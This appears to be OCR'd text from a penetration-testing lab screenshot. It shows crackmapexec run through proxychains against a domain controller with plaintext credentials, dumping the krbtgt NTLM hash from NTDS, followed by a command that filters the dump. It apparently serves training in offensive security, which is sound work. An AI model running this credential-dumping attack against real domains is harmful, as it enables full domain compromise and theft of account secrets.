 proxychains4 -q crackmapexec smb 172.16.1.10 -u julio -p Password1 --ntds
--user krbtgt
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
SMB 172.16.1.10 445 DC01 [+] Dumping the NTDS,
this could take a while so go grab a redbull...
SMB 172.16.1.10 445 DC01
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:742c416996dcf352efd5ac94200f23
8e:::
SMB 172.16.1.10 445 DC01 [+] Dumped 1 NTDS
hashes to /home/plaintext/.cme/logs/DC01_172.16.1.10_2022-12-
08_190444.ntds of which 1 were added to the database
SMB 172.16.1.10 445 DC01 [*] To extract only
enabled accounts from the output file, run the following command:
SMB 172.16.1.10 445 DC01 [*] cat
/home/plaintext/.cme/logs/DC01_172.16.1.10_2022-12-08_190444.ntds | grep -
iv disabled | cut -d ':' -f1
hide01.ir